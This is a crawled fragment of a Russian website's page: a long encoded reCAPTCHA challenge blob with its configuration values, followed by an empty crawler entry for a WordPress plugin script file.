QDbDi8OJw6DDtCHCh8KYcFbDk1IRw6rDucOFwrVlQcOZwqrCgDt2w4srw67DhcOWacOKPz/CjsOXSCvDmFEuwq7DvTQUwrpow6oPZzPDgnRnwp1Owo8Twq18wpVWwrRnK2PCslXCvMKpw4jCt8Klw6hdw5tBwo5lwrTClsKWCxEpw4s/wpMwwqPCjADCqcOGeMKYJV/CnHVnL8OAWA1ZVcKuwp/DnwbCl1YHw6ZlwrDDgsKgwo4NU8Kaw7BHw5BfL0Qvw4hofGIyw57DkyLDscOvP8OfO8OfD34zQ1FOwoHCiMKyw6RsR8Ohwpo/w5wyw6HCicOxLQROBXXCl8Omw7/CgU3DpMOLbcOiDsKZRhDCrsKdWcO1IsK/fALDiDQlVl/CrsKbGMKjw7fCgMKZLsOVw4E4w60Hw6TDjjl8bS/[base64]/DrsO4w6EbC8OowptYZsO9P8OQbsKpw6vDrcKGcEfCtCcPGEoAw4QRb8O8By1XTcKfw4/[base64]/DnjjCuGFfFEluKsOgR0XCh8Krw65RXSXCq8KNcMOVPjkvwrhncShqIyFowo9zDTkcw5slwoBRRsKdwo5ad8Oqw6zDiW1QFsKkwq7ClMKCScOlW8KnRgvDoMO/wo8Cw7gEwrsgH8K3w5pGw4bDvsK5EMKhbEzCpMOvw4/CmcK1d8KaAcKDw6ROw4A/[base64]/DosKwF1DCoGMeJ3Vzw6IJwovCvw8EwrMWBDbCtCgyw53Dgitzw5LDnEvDjQACJsOlw4rDpng9wpTDtnBPw7VzIcOZZcKpbsOeJsKPMcK2D20vw45vw5nCkAEjKGMVwpDCvsKmFTpcwr3DvW0Dwqosw63CkC/CpDjCqhrDtMOQbsKhwrlIwrwSw5A2H8Orw6/[base64]/[base64]/[base64]/KMKhcEZSw6TDvDAZEcOPwp8kw6x2w7p5CUwXacK9w5x9HDE/wolYw7TCmWgNUcO5cAwFP37Cq13DoDF7w6hmw5TDnMO8PsOCeHRQUsOMIsO/w7wpw65jOjPDiz07EcK6S3zCpTfDosKtwpQsV8K/YcKawoNUwrBWw7LDvBtyw7oBwrVXY8OqcFsFwojCv8KvKFLDqcO8w5Ymwq5Iw58HU2XDv0rDj0vDgy4mJSV6TcK2KcKew4QTKAHClsOvwrXDs8KVEUzDlyjCicOyTsOOMhbCj8Klw4IIw74HwqXDhnExwpzCuyjClsO3woZvHBldw5IAwoHDlcOTXjPDjj/ClsKrb8Okf3hOwqXDnGbCmQteYMKnw6ZcfMKncVo/w54JXMOJIcK9c8OAVhAywr11wo7CqsOdw6fCnsK/wpgbwo3DlcK9HsKNa8OXdl7CtCPDnWjCn3UjwpPDkMOQw5Uyw6vCqcKsFsOiwpB8w77ClsO5w5PDncK5wpTDuE/CrSbDgz1mKcKSKsO0bhYVwqV4wohswp/DnsKHHWbCrwpmGMK3RzHDmShTHMOkwqXDncO/[base64]/[base64]/Dm0EFQ8OBw7d4w5cBBMOcH2Auc8OfUsKuw5lIwogRPwttKMOjw73CqMKyfMOGF2zCv8O5P8OKwpXDu8OOw5sbwpjDl8K1wpcTM2liwqvDmcKkWinDuMK/W8KywrV3bcO3UxBRT2bCmMKFRcKTw6TChcOEZCzCrQ3DtyrCsTAuHMOGBcONw4/DmsKqwosdwoYGeztTNsOuw44XE8OCCBXCu8KXLUrDsAsKQzxeMg7DpMKkwpUnPRvCmcOcQ0/[base64]/[base64]/Cg8O3wpQow6Epw7XDm8Ogb1BAf8KPKcKwwo/CnsOLBsKUw60aZsKaw5/DiHlfScKONMOaH8OAdcKpIy/CssOVZFczIhtFw6xDOFsEP8K+wr0cYQRwwpwQw63CgF/DoBBew5hGVyXDtMK4wrciTcOzwpglw63DtF/CjGllKFfCk8KWEsOyAWHDpVzDsDYVw7nCm0ZKc8Kbw51IXC7DvMOUwrTCjsKSw5DCh8KpXsOeFMOjDcOnNcKRwq0FcsOxRhwDw6zDhl7Du8OKZ8OFw5FiJ8OkQMOgw7Rdw7Inwp3CssKUWQDDpgDClhIiw7bCjUnCksOhcMOgwpdLccK6JQ97w40sV8KfAmUyHkEewr/DrMKmw5nDoSMJAsKqw7VGZBfCrjw5B8KcdsKLw44dwrBKw5AfwqTDu8KkV8O/f8KQw5PDlgPDsyIjwr7Cp8K3JMORSMO9C8Oud8OWJsK8HsOGBQl6W8OrBANxGH8hwqFCG8OVw5DCpMKmw4zDg2jDsG/CrcOIYcKKPldAwrRlDBQqXMKtw4cKQMK/wozCiMK4K0YhWcKJwobCvEwtwo7CnwbDpz8qw7U1OyQwwpzDvmVZZlTCsyllw5TCqCvCrnQ0w7VONsOMw4LCoTHDi8KVw5Ymw6/Csm5jwpROCMOhe8OUdcKnVy7Drl5xVGA0TsKFICwwwqjDg2/[base64]/[base64]/[base64]/CikTChXjCh2IhNMOnXcOwWmjCrkfDpy/DhVrDlcOuUMKGwqLCosONw7ZdFgfDu8KMI8OOwonCs8KROcO/SilcaU/DtsOqIMOyAE92w7xmwq7DijQzwpfDscK+wq9iw6UuUU0BAAdow55vwpbDsnQ0XsKTw77CiAQyCDLDqBdXK8KuY8OQcjXDkMOuwp4QdcKRLHZuwr4Ww7nDpsO5IxPDuk/Di8KtGmUOw7zChMKKw5TCjsODwprCsHhhwq7CiwLDt8OaG3gGbicOwoTCpsOpw4bCg8Ktw48oegJWf34lwrDCvXDDrmnChsO/w7TDlsK2RCjDlGvCvsOkw7LDj8KowrV/FRnCpjoNXhTCv8OpMEnCtnrCpcOdwpjCkEdgdxtOw4LDg2TClDRaMVlaw53DtVNHfyddOsKoQMOpHC7DvsKGTMOlw5QrTHB7wqjCj8OdOcKnJg4KXsOpw4bCiwrCn2cmw6nDn8OKw5rCt8ODw6nDr8Kswqt5woLCncK9AcO/wpLCuTQjwrMleS3Cu8Kfw7LDjsKcP8OAfg7CpcO5XyvCpkXDv8KGw6c1DMKtwpvDnFLDhMKoUQJBMsKtbcOrwo/DhcK+wp04wrjDp0g0w6nDr8KDw5xZDsOwf8KYQHDDiMO2IsK7wqsEGE0FcsKKw5BowqVhIMK6CcKmwqvCtxTCvMKLJ8O6bm/DjcOvacKyFMOww4xOwr3CpcOwfUcFQcOEYx8gw4FCwptRVQZZfsK4ZwR2VMKvNyfDt3zCosO0w5ZLw6/Dg8KNw7vCtsOhYFYFw7VjR8KhXTXDusKdwqt7dgR/[base64]/[base64]/esKAw6tCFQFYwrdKBsOVNcKPa8OIw6UswoldM8OAwpdFE8Kuw5wYw5FHA8KDVsO+H8O+SDtBw6LCtyfDlcKEwo3CmMOfRcKFFjU/A0owZHF5wpYyHFfDtMOww4wtIj4+w682OEPDtsOJw7zClzbDkcK7esKrJMKLw5RHPMOBVSBOMl0hTm/DnhbDocO0fMK8wrTCrsKGVQPChsKYWE3DmsOINC0OIcKsJMORwpDDpwrDosKew6fCvcOOw5HDqGVvEA8IwqMQVhTCgsK3w6Y7wpgkw78Wwp/CvMK+N3pnw7Now4DCqn3DtMO4PsOwUcOWwovDrcK/QEATwrYXTFAiAcKJw5zCmQ/[base64]/wqnDtWXCq3Avw79TEcOoJsKawobDnUF8BMO1w67CsANsw6fDmMOKwrkzwpfCk8ODVSzCvsObHiAxw7XCmcK8w58+wpccw6rDiwFewrrDn1hdwrjCvMOUIsKUwoAvB8OkwrZbw51vw5PDjcOgw6dRJ8Khw4/Dh8Kuw5BQwo3CqMOHw5rDkirCoT0nSCnDgUgRBRFSOcOIScODw61Dwp58w5vDnUsEw7s2w4rDhAbChsKywpPDn8OUIcKtw41twqxoEUl8HMO8w7k/w4nDpsKJwp3CiHLDk8O+ED0AfcK3MTpnWg4keUXDsH0xw5PClSwoL8KLHcO5w6jCv2rDoUsWwogNT8OBFQJjwrQ6O2PDlcKPw6R4wpEdWX3Drm4qa8KJw6tMLMOdKmDCmcKKwrjCuw/Ds8OCwrFSw5hyfMOpbMKfw4bDk8OrOULCgsONw6/CisOCLxbDtVXDviNuwr8nwo3Cq8O+dWvDsTPCssOwNgjCgsKXwqBdMcO/w7oKw608STsPV8K4K13CoMOZw5pIw5vCgMKAw44EJD/DgE/Cl0Zww50fwowGEiogw5FaIgHCggsAw4XCn8KbbBkLw5M7w6Z1wqnCtjvDmxrDj8OYwq7Dk8KmBTRIScKqwrnDiBbDlnMrCcO/QMOKw6lOW8OHwpHCj8O9wrDDmsOCTT58b0DDqVXCuMO+wpvCpzMXw6jCiMOILF/[base64]/wpLDh8KhIMOAw6/DusO9TDcQOHPDrsKuw48jw41/w6DDgTHCsMOSwo1cwrnDogXCo8KfPCQwHH3DvcOLWgURw5fDklHClcOgw7Q3Axh/w7MgN8KHGcO0wrYmw5o8I8O3wozCpsOYP8OtwpozL3nDs31lMcKjVSfCuEYVwpbCq0gpw7tNHcKEXkPCuwbDqMOBblDCr1YAw6l6T8O8K8KLalgAaUjCn0HCosKQU1jCvVrCoURINMKMw7Qhw5XDlcK2bStrLUc9OcO+w7rDmMOIw4fDqnVEw5FKcn/CtsO0E2PDg8OFw7gPDMOCw6nCvEUkAMKgBF/CqzDCi8KfCThUw7w6STXDtQQpwqXChC7CuGpiw7Zww7DDkVkMMMOdXsK7wql4wp8KwqsIwoDCkcKgwpTCmnrDt8KuQU3DlcOjDsKTbHTDhykDwq0FP8Odw6jChsOzw5Vlwpt+wqkWWijDo2fCqikow4/DnMOEZMOiJVFuwp49wp3DtsK4wrHDmsKXw6zChsOvwqB1w5EnCxUqwpgGcsOJw5TDkTd9LRoKKMO3w6nDpMKAAxzDrx7DilNaR8Ktw4/DvMObwrPCiwVrwp7CqMOTL8OZwq4lMwHCuMO6bUM7w7XDsh/DkWdOwolLFE4HZG/DnX/Cq8KaAE/DssOLwoRKT8KWwrvCn8Ocw5vCh8K1wr3CqTHCql/DpMK7agDCisKYcEbDkcKKwqbDtX3CmsKWJHLDqcKwfcKhw5fCvQvDqFtRw7ktcGvDh8OGTsKTZcO/AsOPSMK7w5wlc2TDtA/CnMKsRsK2wrLDmFHDjkUBwrzCmMOSwpjDtMO9NCHClMK1w7kiWADCmMKxIQxhSXHDqMKnTBUYUcKWPMKaYsKDw6HCi8OyacO0IsOPwps4T1/CgcO5w5XCocKYw5EswrHCjihsBcOeJDjCqMKwTgh3wqtPwrd0MMKjwrsMw6JLwqnDm3PCi8OiccKMw5BPwpxbwrjCqjg9wrvDnUXCusKcw7csUntBwobDkj5tw7xJP8O/[base64]/Dh3LDocOMFGFHwoNdw5RFwpgsXkNOw7Z7w6rDhTIEDsKfO8KlwplBLhsTBhXCiwE4w4PDs0XDkcOSNEPDiMKJK8OEw4/Do8OZL8OqF8O1KXfCtcO9EhMZwogreMOVHsOTw53ChTAdbA/Dky8IwpJrw4gPOS4XJcODYsKmwqkuw5oCw69dW8KPwr5Ow51MZMOIDcOCwoh0wo/DvsOMZAFAHmzCmsKVwqPDoMOQw6TDoMKYwpBBLVvDpMOEQsKQw6fClhQWdMK7w6cTBlvDssKhwpzDoCvDocOwMCvDiCzCmGpyW8OyLSrDicOww7whwqXDl2AaD209AMOSwqwTWcKqwq8fUALCjMKue0PDqsOEw5Vnw6TDnMKow69/Qiokw4vCgihTw6k4WgEXwpnDu8OJw6vCsMKsw6IZwpnChzQxwo/CksKZKsOGwqV7R8OJXS/[base64]/ccKIVsOxw5DCm8OmMyrDucKsw61Nw7ZQw6vCjCleXVLDn8Onw5/[base64]/[base64]/DjRbCjWpgw4sgw5UAFCLClcO0wrnChMO+G0bDjCnDqsK1wpTCmihBw7TDpMK2F8KRR8O4wpzDl2pRwpnCp1TDhsOmwqbDjsKiNMKWZTcww57CnCZ7wocXwrRlE3MXflPDn8OjwqFPSxN0w6HCoVPDhz/DiDMYG2N/GVInwo9sw7XClMOTwqbCkMKqOcO4w5gewoRfwr8awojDocOHwpfCo8KaMMKROQg4X2VwesOyw7xrwqEHwowiwobCrTJ+bEBNTMKEBsKyZVLCh8OreWBmwofChsO2wqLCgkPDsEXCocK2wr/ClMKYw6ExwrbClcOywovCt0FCNcKRwqTDkcO5w4AmRMO4w5PCl8O8w5UnEsONPj7CpX9kwqXCpcOxI0TDqQ1Lw7h9WBdHe0TClMOAXg8yw5FkwrN4YDJ1VFZww6jDr8KDwrI1w5gPFEc5YcKKEh5dGcKNwqfDksKhRsOlIsORwo/ChsO2IMOBH8O9w68Zwq5jwpnCisKZwrkawr5sw7bDo8KxFcKfScK/[base64]/wqPDrVRVwrdfw78Hw5vDmsK8RcObw78mJ8Oec8KcSA3CrMOPwqlJw5vClzzCoB5jRTrCvDAnwrjDsj0VagXCnwvDvcOjf8KLwp02VBvDlcKPDG4rw4TDusOtw4bCkMOhZcKqwrFaOGPClcO9amcaw67DmUbCk8Kfwq/Dq37DizLDgMKnRBAwLcOLwrEzEGHCvsO5w6sBR2XCnsK+NcKWJigaKMKdSi03ScKrS8K8GV9BXsKQw7/Cr8KGKsK/NgUFw77CgAkpw5zCqDDDv8K2w5xyLVvCocKxa8ObC8OGSMKCGgxhw78pw5fClxrDm8O6PF3ChsKKwoTDusKeJcK6DGQyOsKTw7/DpCw9Xmgjwp7DqMO6F8OhHn91JcOcwofDpMKKw71ew7DDtcKVIy3DrRtdcRJ7JMOjw6ZpwonDp1nDr8KOJMOQYcORan1TwqJJXQxmA394wrsJw4/DlcKsA8Kswo/Dkm/[base64]/WinCgD1Zw5MjaMOdRsOhZcOPw4pvFMKOcMKkw4TDicOhbsKAw7fClTo1bAnDsm7CgTLCjMKdwpF4wpIEwrs7OcKZwq1Kw5hjNWrCg8O9wqHCi8Ouwp3Ds8OrwoDDiWbCo8Kww4hew444w6/DsGLCqDDDiggWZcOew6hkw6jDrDrDiEDCuyMBBV/CgW/DjWcXw7hZUEjDqcKow4LDmMOew6Z0PMOvdsOiJcOkAMK7w5A+woNuVMKJwplZwrvDsyQwJ8ODWsK6PMKqDzjCmMKzNEDCkMKpwp/DsGfCpWk2a8OuwpLCuAMcagpqwqbCqsOLwrEmw40EwqDCnz8Uw5bDg8Ovw7cfGXfDuMKYI0gsNlzDo8KDw6khw6trOcOaSGrCpGglCcKLw43DkkVVHFksw4LDhQhkwqUPwobDm0rDkUJDF8KkT1TCrMKYwrEXQgPDuCXChTZSwqPDk8KpcsKNw6ZXw7/Co8KGFi4lR8ODw67CssK0bsOONSvDpEUnScKIw53CnBJkw7UwwpcPRgnDq8OiXDXDgFV6e8O9w68cdGDDsVfClsO9w7rClU/[base64]/CmznDiREVFD/CoRl7G0vCksOSw7MWwrfDu8K/wrzDgSlrw60ha1XCvg9+woLDuS/[base64]/DqVnDlsOcw6/[base64]/[base64]/CusOgwrMWOHjDrjbDnH3CucO1AcOuw6ElR8OFw6nCpW7CpQDDvwXDh8KNEmkVwrFAw5HCl3TDlCUFw7VTBHYid8K+PcOsw7DCm8K4f1fDssKseMO7wrQVUMKDw5w1wqTDsR09GMKXZDEdQsK2wpZNw6vCrB/Di0wNIVrDkcKdwpNZw5/CnHXDlsKIwr5Cwr1mCAbDsTtQwqjDs8OaNsKjwrozw6lqZ8O0PV13wpfCpx3CoMOBw6Z2CUoJfxzDp1TCnwQqwp7DjjDCisOMZ3nCicKDUX/CrcKPDkdRw5LDuMOPwojCv8O7I0sHYcKvw719Nn99wr8dBMKUSMK+w79WecKsNwcgW8O8McKTw5vCpsKAwpkuZsKYAyjCgMK/[base64]/ChmEpPAQ1w4R3SkPDmibDjFtUwpbDj0lUYsObw7PDkMO2woVcw5jCiVdFEcKBV8Khwoliw4nDkcOFwojCvMK+w5vClcK/WmXCjF9/YMKGKFd5b8OJOcKxwqTCmcOyYxXClnrDtirCoz5RwqBIw5cYA8OIwo/DrXsrMVJ8w4svPz1Ywq3CiEdyw78Dw5lrwpp0A8OcRlwwwrPDi3vChsKQwpLCg8OcwpFtHjfCpG0sw6rCp8Ofw4sqwrwswqPDkEPDnWXCrcO5Y8KhwpIPTitwX8OFPcKPdCBaI2V2R8OSS8OMd8OVw5dyGRl6wofCmsK4WsOSGMK/w43CqMK2wpnCiUXDsysjL8OXA8K6ZcKvVcO8KcKCwoIzwrh4w4jDr8OQT2tVdsO/wonCtUrDq3NHFcKJQhcjAGDDq0E7QF3DtgLCv8OVw7XClQE+wqHCon4DbnpUcsOswqwYw49mw6N8YUfCjF1twrV/ZAfChBvDkTnDjMOKw5vCkQ5rBMOowqzDocOTR3w6SxhBwrQhe8OQwr3CnEFSwpt7Sx9KwqZ3wpvCkBc6Tg8Hw5gdesOXLsKmwpzDkMKkw6J7w6HCnjjDucO9w4sFDcK/wrVsw6UDHU5swqQ4cMKsHQfDrMOiMcKIf8K3J8OSK8OxV0zCoMOpFcKQw5ccPzcCw5HCmBTDsAHCnMO9HWbDnVkDwpkLHsKXwpg4w4llcMO0OsOHG19EHQFfw7ESw7/Ci0PDiHFEwrjCiMOxMFwwWMKgwrzCk1t/wpEndMKpworCssKZw5HCt33DlyBgYR5VasKCDMOhRcKVQcOVwo0mw6MKw6MEK8Kcw71JNcKZbUN6AMOaw48GwqvCgCcqDhFUw4swwq/Csm8PwoTDtMOhSDE6I8KoE3/CuxfCs8KjEsOsIWjCrnXCiMK1RsKzw6VrwqjCvcOMCGnCtsOsfjtuwr9QXyXCt3zDhQ/DknHCt3JNw4kWw45Yw65Aw64sw7DCt8OzCcKQWcKNwqHCocOswpV/SMOhPDvCr8Ksw7rCtsKPwoU8HU7CuUXCuMOPOi1Fw6/DpMKUHTfCvUnDpR59w5PCucOOPAlSZXo9w4IBw7vCtwAww5F0T8O8wqgWw5E9w4nClkhqw4huwqHDrlBJWMKFBMOcWUTDj3pyccOfwqVjwrjChmpJwo57w6I9BsK0w49Rw5PDvMKCwpMOQETCvXvCgsOZUmfDr8OXHVXClsKhwroycWh/MgVNwqgBZsKLBkpfEVY4NcOJJ8Kfw6kCSQnDp24Uw6krwosbw4fCi27Co8OKX0MkHMKASAYIGxXDpElGA8Kqw4cWJ8KKXUHCqBsNJlLDr8OdwpDCncKUw4zDsnjDjsKPCFjDhMOsw7jDscKcw6ZHC1E/w69CBMOFwpNgw6EVKsKdDgjDisKXw6vDrcKXwqDDkw1Bw6AjHsOnw73DqhLDpcOvTMOFw4FDwp4mw4JYwrxAZkvDjmIYw4kzQ8O/w6xeFMKRTMOEHDFowprDlAPCmxfCr1TDiETCq0rDnUIAXyXDhHPDgEltYsOdwqgtwqRSwqg+wrNOw7N/[base64]/DsO6LUHDhcKNIVXDtRocOsKEwpXDhMKDXMKzMjJLw4hoCMKdw6jCisKow6fCo8KvBx8nw6jDnCp0LsOKw4LDhR4LOXLDjcOOwr5Jw73Dv1U3DcK/wpTCtwvDk05Lw5zDlsOvw4HCucO0w6t9X8OYeF00csOLUHFwOgcjw5TDqiQ9wqlJwotPwp/[base64]/wqDDssKQwoZXwoDCrmvDgVLDqMKxacKge8ORw5AbwpsowrLCrsOEOG1FKmDCuMKew6EBwo/Clg1uwqNFE8OFwrbDvcKWQ8KIwobDpcO8w68ew5wpZmtvwpw7KA/Ck3LDksO8Dg3Ct0jDty5fJsOxw7HDm2MfwpTCgcK9InR+w7jDtcOiQMKKIxzDngPCihgtwohdUR7Cj8O2w4FNf1PCtCrDvcOvahzDo8KlABtxC8K+AR9hwrHDkcObT2M1w5t1VRIww7oWIzLDhsKBwp0fOsOJw7rCksOdSi7CrcOgw7HDjjLDscKpwoJ/[base64]/[base64]/[base64]/CgcOPwqjDiBc/[base64]/CnsO5w7/Cj8ODw5vCmMO4JV16DGLCl8OrG3UUUSY7S2sFw5DDscKQEzfDqMOyd1/Dh190wotDw63CgcOqwqQED8OJw6AJZkrChMKIw45zOBfDr0lvw5LCscOzw7HCtRvDuWTDjcK3wrECw6YLaRsVw4jCnRDCssKZwqxLw63DpsOAG8K1w7EUw78Swr7DiCzDvsOpACfCkMO2w7XCisOUG8KFw7RzwqcBd28iPQ4lR23DlkZAwoM5wrbCkMKmw4/DpsOTHMO0wpYudsK4UMKWw4fCkGY7YR3Cv1DCjl7DmcKFw6vCncOjwodawpUVazrCqhfCu1vCgjDDtsOhw4N/PMOtwpRsTcKMOMOxKsKCw5zCsMKQw4RNw7xFw4XCmC5qw4t8woXDjTAjYMOLTMKCw47CiMOpBRobwqLCmwNnaU4cOSPCrMOoCcK8PygSY8K0b8KFwoLClsOdw5jDu8OsOk3Cv8KXb8K0w5XCg8OCXWHCqGQow4/[base64]/Cg8Kkwp4sw63CnkNSLsOZw64IwonCnTPDgDrDhcK1wrfCvhXClMK6wrDDo27DrMK9wr/CjcOUwqbDtEAkXcOUw4UhwqHCtMOZalLCrMOUCnHDsRnDhAEtwrrDj0fDmVjDisK6QWvCmcKfw4FKeMOMFwIBCQrDrXE9wqNZKjzDgEfDv8OZw600wr9Pw79jFsOswp5gPsKBwpY/MB42w6HDtsONEsOUdxc0wopgZcKEwr5eEStnwp3DrMO8w4c9YWnCisKLHcO1wrPCo8Kjw4LDjTHCjMKwNQ7DlHHDmzPCh2UpMcOrwp/DvijCkloaXyDDmzYTw7HDjMO9IF45w6NxwrNmwrbDh8O5w7kJw7gOwrLDlcOhDcOrWMKnFcKuwrnChcKDw788H8OaTX83w6XCtcKaZXdVK15vSmRgw5LCin4yMFkEaEjDhCjDtC/ClHZBw6jDsmg+w4zCnA3CpcOsw4IITys1JMKMBwPCpMOvwowbOQTCmk4+w5nDkcKiQcKsJCrDnxcrw7kYwo4dLcOmFcOxw6vCisOQw4V9AgBBcFrDvAnDoCDDm8OBw5U9RsO7wojDqnEYPnvComHDhsKcwqPCojMdw5jCi8OaIcKDcEs+w5rDlG0dwoA2QMOcwo/CoXPCqcKzw4xqNsOnw6LCvC/DlirDpsK+JyFnwoUja2pDGMKuwpgCJg3CpcOmwpU+w7LDucKtEREAwoV+woTDvcKwfwJBKsOTPU5vwrkQwqnDhkArA8KRw5w9C1RyOlpTOngyw6oeY8ODKcOQRXXDhcOReGvCmVfCncKWecO+OGUHRMOAw6h+TMOgWyTDs8OiEsKGw59QwpJjAE/CrcOaVMKlEgLCg8Klwogjw6sbwpDDlcO5wqwlbQcKH8Kiw5cfaMOuwpsIwqxtwrh1eMKOenPCjsOmDcKdWcOyGxzCpMOFwpnCk8OGZQhAw4bDkDIsBl3CtFnDu3cOw6nDvS/CvAg2d2DCkV1swo3DlsOAw73DpywqwojDjMOPw5zCvBUSNcKOw7tKwoN0FMO+IiDCh8O0PsKxKkDCk8KtwrYPwogYAcKGwq/Djz4nw4vCv8OHMHnCmRZswpRuw43Dj8KGw7ocw5TDjW0kw6ZnwpobKC/[base64]/[base64]/Dp2nDhMOKWsO5wqrCncOpw6dsw4ZDwqDDncOFwrhtwrRpwq3DtMOJPsO5RcKbTFROJsOnw4XCscOpNcK+w6TCtVzDq8OKYT7DhsOmKxJ7wp1bQsO5YsO/IMOUJMK3woPDrwZtwrNpw44/woARw6LDmMKhwrvDk2DDllfDjEhXZsOKQsO+wpFvw77DrwjDnsOdUcKQw45dZ2oxw4o1wpodQMKWwps7IAkZw4HCvnVIaMKYWVTCp0R1wrE8KijDnMOiDMOjw5PCpkUew7rCusKURyzDgllTw7xBB8KfVcORXAp0W8K/w57Dp8KMIDg4aRh7w5TCsQnCux/DpMOsax0fLcK0QsOewrRNDMOQw43Ct3fDnhPClW3CgWBnw4ZIVl0vw6nDtcK8N0HCusOOwrXCtzFrw4o+w6/DrFLChsKoBMOCwrfDv8Ksw47CiF7DocO1wrFDMnzDt8KtwqTDuDN9w5JkYzPDizpwSMKQw5bDgnNMw6UwCVXDocKvUXl4RVYtw7/CnMOXYm7Dowd9wpI8w5XCrMODZ8KUNcOHw7oLw61gEcKfwo3CrsKoax/ClRfDjTUywo7CsTtXC8Kbcj1yE2dSw4HCmcKEPFJ+cT3CjMKXwrd9w5XCuMOjU8OLZMOww4rCkCpfLh3DgzcPwoYfw4XDiMKsegljw7bCs3lhw6jCg8OLPcONecKkdB9fw5vDrSzDjnLDoXlwXsOpw4xKfzxLwoBdYCTCglESMMKtwq3CtjlHw5TCgx/Cp8O7wqzDoBXCpcKpbsOPw67DoDbDosOuw4/CmUrDpXxuwqomw4QnNl3DoMOPw7/DvsKwDcOQTnLCmcKSSWcHw54EHRfDtxLDgk81CcO1Wl3DnEDCocKowq7ChMOdXTglwq7Dk8KewpoLw4INw6zCrjzDocK+w4ZBw6V6w7NIwpdoMsKXU0TCvMOWwrTDvMOKGMKBw6bDrU0ocsO6UVzDuC5qZsOaLcO/wqMHRlB3woYQwpTCmcO3HHjDssKSPsONAcOFw4HCtSx1B8KDwrRoTXDCqiTDvxHDsMKZwrVbBGLDpsK/wrzDrAdyfcOYw67Dm8K2QSnDocOcwrUnOD98w5Qdw67DhcKPEsOLw5LCl8KMw5wdw6tewrsVw5PDlMKpT8OUQWXCkcOoZmY+Yi/Co3txR3vDt8KudsOvwoo1w71Nwo1Lw6nCo8K/[base64]/ClsObwp1Qw4HCpcKLwpE5V8K4OMKeQsKyWcOUJxfCg15Lw6AbwobDsCAiwq7CjcO6w73Drw0UD8Ogw7clZH8Fw686w71MLcKoQ8Kow63CrTcVX8ODVl7CkkcTw6l5HGzCncO+wpAywpfDocOKHEESwoBkWyMrwpl4NsO/[base64]/w75OVwcQUjIBw4zDr8OZGcKXAcOnC2/CkHnCo8KdG8KOERtMw7bDuMOvdcOhwpQrAMKWImDDqMObw5PClGzCjTZaw4TCqMO9w6pgS1BrL8K6MhHCnj3Cl18DwrnClcOrw7DDkwjDt2p5BAdHasKkwpkFQ8Okw41ewoJTGcKdwrfDtMOww7IbwpHCkQhhKg/CjcOMwppedcKPw7HDmMKQw6LCmUkTwpx8GXcfbilRw7pFwr9Rw7hgZsKlG8Ouw4LDmWZIfcOQw47DlMO8GwFXw4XDpWHDr0nDlhTCusKfWFZDOcOLc8Otw4Mdw7/Cu3XChsOIw5zClMOdw70Tc3Zqc8OWcA/CuMOJFg4Kw5UawrXDq8O3w7PCn8O/[base64]/Cu8KewqhcL8K2wpDCl8KMPcKSJQTDnMOqJR3Dv25ONcK1wrXCsMOucMKvUsKywp7DmkHDi0XDrAbCtxnCuMOZLxYNw7Jwwr7DmMOnDUnDiEfDgjsKw6/Cm8KAEsKmw4A/[base64]/CqcKmCmTDqF8twqYgB0xieMODw4NsXsKvw7fCuzDCk03DicO2w5vCpxAuw5PDsTwkB8O9w6rCtTXCiwYsw4bCt09wwqfCm8KuPsOERsK3wpzClFojKjPCvXBPw6ZIfg3ClBMRwrHCrcO8bHwDw555wrd0wotIw7U8DMKIRsOHwoNnwqBIa3LDnDkOCMO/wozCkhxSwpQcwrjDiMOiLcKeCMO4LhIXw54cwr/CmcOKXMKaKk1TAsOMABHDuFTDq0/DksKtSMO0w58hIsO0w67Ct0o0w6zCrsO2RsK4wp7CnSnDtVBFwo4gw50lwptrw6wVw4ZxTcKREsKDw6TDg8OsIMK3GmbDtlQ9XMOiw7LDgMOjw64xbsOmIcKbwpjDh8OCdEoFwrzCi1/DlcOeIsOIwrLCpxPDrip4eMO/OT5UMcOmw4ZJwr40w53CscOkEhZkw6XDgjLCu8K1Lzshw4jCsCLDkMOWwqDDugHCoj4DUUnDlDVvPMKhwrzDkDbDh8OVQz7CpCsQLk5bC8O8aj/[base64]/DncOwGTnDviUqw7fCjcKEw4rDicKgO2Vwd1QNPcKxw6BOYsONQkFZw4J4w4/[base64]/BijDqxPDgQXCjwvDuQjDsyHCoCvDvsO1CsKHKnXDusOYSFAMHkQCeznCqFUwSi8PaMKZw47DgMOPYMKSPMOPNMOXIzcPIVRbw47ClcOEOlggw7zCp1vDpMOOw63DrwTCkAYAw55hwpMiJcKBwqnDmnoLwrXDnyDCssKhN8OIw5Y6DcOzdiR6TsKCw69/wqnDoS7Dn8OTw7fDlsKBwqY/w6XCnkrDnsKDNMKNw6zChcOLwrzCjl7Cp1FJWUzCuwUYw7Iww53DvCvDtsKRw77DuX8jMcKAw5rDp8KBLMOAwps4w7vDtcKQw7DDr8O8wovDjMOfEjF+QRovw7B1bMOGFcKJfShcRXt0w7DDncOcwptDwrLDkB8ewpwEwoXCgy/ClCFCwo3DmyDCgMK9fA5ecxbCkcKub8OlwogrbsO0wozCgR/Cr8KFOcO1ADXDhCMEwrXCmnzCmxI/MsKbwpHDtTjCiMO4cw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcBwrYUAAAAAIVi_jIBCvg7kNSlyEssh-l_70Wm\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kompkimi.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22tekTiPqPVSxK02GM9AhjmbKyqJ9mWQIVmUCtQ2r/ohA\\u003d\x22,1,0,null,1,1768634801380,0,0,[116,206,105,23],null,[58],\x22RC-uSoynjspzWoJoA\x22,null,null,null,null,null,\x220dAFcWeA5S-eCaqUzHsvM6xR7EeXwak49_Dh7Ev1_a4W0zYauNz69SMKc_wU_HrU71ZQcpHpuL1pIFUwLWTkjGkuFPhdv-DqPJ_A\x22,1768717601370]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kompkimi.ru/wp-content/cache/min/1/wp-content/plugins/5c406dd9a3795-BWoxvS/js/experts-c19f69d9716af4652cb7296e45fd0243.js
body_size: 339
content:
